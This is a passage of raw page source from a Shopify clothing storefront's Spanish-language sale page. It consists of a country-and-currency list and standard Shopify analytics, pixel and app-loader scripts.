              currency_code: 'EUR'
            },
          
            {
              iso_code: 'MZ',
              name: 'Mozambique',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'NP',
              name: 'Nepal',
              currency_code: 'NPR'
            },
          
            {
              iso_code: 'NI',
              name: 'Nicaragua',
              currency_code: 'NIO'
            },
          
            {
              iso_code: 'NG',
              name: 'Nigeria',
              currency_code: 'NGN'
            },
          
            {
              iso_code: 'NO',
              name: 'Noruega',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'NZ',
              name: 'Nueva Zelanda',
              currency_code: 'NZD'
            },
          
            {
              iso_code: 'OM',
              name: 'Omán',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'NL',
              name: 'Países Bajos',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'PK',
              name: 'Pakistán',
              currency_code: 'PKR'
            },
          
            {
              iso_code: 'PA',
              name: 'Panamá',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'PG',
              name: 'Papúa Nueva Guinea',
              currency_code: 'PGK'
            },
          
            {
              iso_code: 'PY',
              name: 'Paraguay',
              currency_code: 'PYG'
            },
          
            {
              iso_code: 'PE',
              name: 'Perú',
              currency_code: 'PEN'
            },
          
            {
              iso_code: 'PF',
              name: 'Polinesia Francesa',
              currency_code: 'XPF'
            },
          
            {
              iso_code: 'PL',
              name: 'Polonia',
              currency_code: 'PLN'
            },
          
            {
              iso_code: 'PT',
              name: 'Portugal',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'HK',
              name: 'RAE de Hong Kong (China)',
              currency_code: 'HKD'
            },
          
            {
              iso_code: 'GB',
              name: 'Reino Unido',
              currency_code: 'GBP'
            },
          
            {
              iso_code: 'DO',
              name: 'República Dominicana',
              currency_code: 'DOP'
            },
          
            {
              iso_code: 'RO',
              name: 'Rumanía',
              currency_code: 'RON'
            },
          
            {
              iso_code: 'RU',
              name: 'Rusia',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SM',
              name: 'San Marino',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'RS',
              name: 'Serbia',
              currency_code: 'RSD'
            },
          
            {
              iso_code: 'SC',
              name: 'Seychelles',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SG',
              name: 'Singapur',
              currency_code: 'SGD'
            },
          
            {
              iso_code: 'LK',
              name: 'Sri Lanka',
              currency_code: 'LKR'
            },
          
            {
              iso_code: 'ZA',
              name: 'Sudáfrica',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SE',
              name: 'Suecia',
              currency_code: 'SEK'
            },
          
            {
              iso_code: 'CH',
              name: 'Suiza',
              currency_code: 'CHF'
            },
          
            {
              iso_code: 'SR',
              name: 'Surinam',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'SJ',
              name: 'Svalbard y Jan Mayen',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'TH',
              name: 'Tailandia',
              currency_code: 'THB'
            },
          
            {
              iso_code: 'TW',
              name: 'Taiwán',
              currency_code: 'TWD'
            },
          
            {
              iso_code: 'TZ',
              name: 'Tanzania',
              currency_code: 'TZS'
            },
          
            {
              iso_code: 'TT',
              name: 'Trinidad y Tobago',
              currency_code: 'TTD'
            },
          
            {
              iso_code: 'TM',
              name: 'Turkmenistán',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'TR',
              name: 'Turquía',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'UY',
              name: 'Uruguay',
              currency_code: 'UYU'
            },
          
            {
              iso_code: 'UZ',
              name: 'Uzbekistán',
              currency_code: 'UZS'
            },
          
            {
              iso_code: 'VE',
              name: 'Venezuela',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'VN',
              name: 'Vietnam',
              currency_code: 'VND'
            },
          
            {
              iso_code: 'ZM',
              name: 'Zambia',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'ZW',
              name: 'Zimbabue',
              currency_code: 'USD'
            }
          
        ]
    };
  
</script>
<!-- END app snippet -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/amazon-reviews/blocks/product-rating-snippet-embed/88ab28f3-a438-4eb3-a83e-f1a9c62c5069 -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/uppromote-affiliate/blocks/customer-referral/64c32457-930d-4cb9-9641-e24c0d9cf1f4 --><link rel="preload" href="https://cdn.shopify.com/extensions/019bc4a6-eb4b-7d07-80ed-0d44dde74f8b/app-105/assets/customer-referral.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<script>
  document.addEventListener("DOMContentLoaded", function () {
    const params = new URLSearchParams(window.location.search);
    if (params.has('sca_ref') || params.has('sca_crp')) {
      document.body.setAttribute('is-affiliate-link', '');
    }
  });
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb13b-e701-7f34-b935-c9e8620fd922/tms-prod-148/assets/tms-translator.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a9-7271-74a7-b65b-e73c32c977be/judgeme-extensions-295/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/0199767f-28e2-7d08-a330-ead3acf1e056/toastibar-15/assets/mps-toastibar.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc4a6-eb4b-7d07-80ed-0d44dde74f8b/app-105/assets/customer-referral.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 26470449257,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 26470449257,storefrontBaseUrl: "https://crescentt.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1376452713","configuration":"{\"accountID\":\"UW9AfH\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1118306409","configuration":"{\"projectId\":\"tfwxdi9w5o\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"737156edc1fafd4538f270df27821f1c","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1078624361","configuration":"{\"debug\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a9a83cf44fb282052ff936f7ab101058","type":"APP","apiClientId":4539653,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"729088105","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"471564393","configuration":"{\"shop\":\"crescentt.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"471498857","configuration":"{\"shopId\":\"24269\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e46595b10fdc5e1674d5c89a8c843bb3","type":"APP","apiClientId":5443297,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"466288745","configuration":"{\"campaignID\":\"30059\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/f7ffbd437016cd5eac65918c3e921afe\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d289952681696d6386fe08be0081117b","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"466157673","configuration":"{\"shopId\":\"180974\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8e11013497942cd9be82d03af35714e6","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"401834089","configuration":"{\"masterTagID\":\"106677\",\"merchantID\":\"161520\",\"appPath\":\"https:\/\/daedalus.shareasale.com\",\"storeID\":\"NaN\",\"xTypeMode\":\"NaN\",\"xTypeValue\":\"NaN\",\"channelDedup\":\"NaN\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f300cca684872f2df140f714437af558","type":"APP","apiClientId":4929191,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"350650473","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-FMQGP4LPFG\\\",\\\"GT-55BRF2N\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/qALmCJzp_88BEJTLrK8C\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/_k8ECJ_p_88BEJTLrK8C\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/mUHECJbp_88BEJTLrK8C\\\",\\\"MC-4Y10QZB9EC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/VDPUCMHn_88BEJTLrK8C\\\",\\\"MC-4Y10QZB9EC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/rktWCL7n_88BEJTLrK8C\\\",\\\"MC-4Y10QZB9EC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/OyaZCKLp_88BEJTLrK8C\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-FMQGP4LPFG\\\",\\\"AW-636167572\\\/g3h4CJnp_88BEJTLrK8C\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"132874345","configuration":"{\"pixel_id\":\"579331939370243\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"43876457","configuration":"{\"tagID\":\"2612446902324\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"8847465","configuration":"{\"myshopifyDomain\":\"crescentt.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"46268521","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"57376873","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Ads Conversion"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Crescentt","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"crescentt.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/crescentt.com\/es-int"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://crescentt.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"26470449257","storefrontBaseUrl":"https:\/\/crescentt.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"271530033257\",\"title\":\"REBAJA\",\"productVariants\":[{\"price\":{\"amount\":93.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Albornoz de lujo Velvetica™ - Con capucha (blanco)\",\"vendor\":\"Crescentt\",\"id\":\"6923328880745\",\"untranslatedTitle\":\"Albornoz de lujo Velvetica™ - Con capucha (blanco)\",\"url\":\"\/es-int\/products\/serene-white-shawl-luxury-bathrobe\",\"type\":\"Turkish Cotton Bathrobes\"},\"id\":\"41724592095337\",\"image\":{\"src\":\"\/\/crescentt.com\/cdn\/shop\/files\/whiteshawlshopify.jpg?v=1755444353\"},\"sku\":\"TCS5376-P\",\"title\":\"XS\/S\",\"untranslatedTitle\":\"XS\/S\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":6923328880745,"gid":"gid:\/\/shopify\/Product\/6923328880745","vendor":"Crescentt","type":"Turkish Cotton Bathrobes","handle":"serene-white-shawl-luxury-bathrobe","variants":[{"id":41724592095337,"price":9300,"name":"Albornoz de lujo Velvetica™ - Con capucha (blanco) - XS\/S","public_title":"XS\/S","sku":"TCS5376-P"},{"id":41724592160873,"price":9300,"name":"Albornoz de lujo Velvetica™ - Con capucha (blanco) - L\/M","public_title":"L\/M","sku":"TCS4225"},{"id":41724592226409,"price":9300,"name":"Albornoz de lujo Velvetica™ - Con capucha (blanco) - XL\/XXL","public_title":"XL\/XXL","sku":"APT-M-4089"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":271530033257,"requestId":"09b4c963-b38d-4557-b9df-53580f0a568f-1768558258"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 26470449257,
      theme_id: 138077405289,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//crescentt.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//crescentt.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//crescentt.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":26470449257,"isMerchantRequest":null,"themeId":138077405289,"themeCityHash":"3025588074354498345","contentLanguage":"es","currency":"USD","eventMetadataId":"8d936b16-3e03-412d-8ccb-7a0622abe341"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":271530033257,"requestId":"09b4c963-b38d-4557-b9df-53580f0a568f-1768558258","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: sale","collectionName":"sale","collectionId":271530033257,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//crescentt.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://crescentt.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
